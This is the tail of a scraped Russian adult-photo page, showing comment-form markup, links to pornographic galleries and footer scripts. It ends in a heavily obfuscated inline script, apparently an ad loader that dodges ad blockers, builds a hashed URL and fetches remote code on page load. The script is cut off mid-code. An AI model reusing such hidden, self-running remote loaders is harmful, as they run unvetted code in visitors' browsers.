srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="41776"><input type="hidden" name="user_hash" value="5321453ead29547901dc9272d794552425389614"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/41515-tri-golye-devushki-i-paren-v-porno-94-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1697302667_goliedevushki-club-p-porno-tri-golie-devushki-i-paren-v-porno-53.jpg&w=200&h=250&zc=1" alt="Три голые девушки и парень в порно (94 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Три голые девушки и парень в порно (94 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/27244-gruppovoe-golyh-muzhchin-i-zhenschin-53-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664089678_16-goliedevushki-pro-p-erotika-gruppovoe-golikh-muzhchin-i-zhensh-21.jpg&w=200&h=250&zc=1" alt="Групповое голых мужчин и женщин (53 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Групповое голых мужчин и женщин (53 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/30836-golye-telki-i-muzhiki-59-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665262520_15-goliedevushki-pro-p-erotika-golie-telki-i-muzhiki-18.jpg&w=200&h=250&zc=1" alt="Голые телки и мужики (59 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые телки и мужики (59 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28863-golye-devushki-orgija-61-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1664844980_14-goliedevushki-pro-p-erotika-golie-devushki-orgiya-21.jpg&w=200&h=250&zc=1" alt="Голые девушки оргия (61 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые девушки оргия (61 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/41338-porno-devki-na-vybor-93-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1696341591_goliedevushki-club-p-porno-devki-na-vibor-34.jpg&w=200&h=250&zc=1" alt="Порно девки на выбор (93 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно девки на выбор (93 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/25699-tolpa-muzhikov-na-odnu-babu-65-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663040447_37-goliedevushki-pro-p-erotika-tolpa-muzhikov-na-odnu-babu-43.jpg&w=200&h=250&zc=1" alt="Толпа мужиков на одну бабу (65 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Толпа мужиков на одну бабу (65 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28105-seks-zhenschiny-s-4-muzhchinami-49-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664261841_32-goliedevushki-pro-p-erotika-seks-zhenshchini-s-4-muzhchinami-52.jpg&w=200&h=250&zc=1" alt="Секс женщины с 4 мужчинами (49 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс женщины с 4 мужчинами (49 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/41283-seks-dvuh-devushek-odnogo-muzhchiny-92-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1696328582_goliedevushki-club-p-porno-seks-dvukh-devushek-odnogo-muzhchini-54.jpg&w=200&h=250&zc=1" alt="Секс двух девушек одного мужчины (92 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс двух девушек одного мужчины (92 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5321453ead29547901dc9272d794552425389614';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in 